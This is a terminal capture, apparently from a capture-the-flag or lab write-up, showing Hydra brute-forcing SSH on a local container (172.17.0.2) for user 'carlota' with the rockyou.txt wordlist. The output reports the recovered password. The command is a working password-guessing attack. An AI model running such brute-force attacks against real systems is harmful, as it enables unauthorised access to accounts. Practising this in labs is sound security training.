 ┌──(root㉿kali)-[/home/kali/Documents/utils]
└─# hydra -l carlota -P rockyou.txt  -v 172.17.0.2 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-03 14:51:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tr
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://carlota@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-03 14:52:08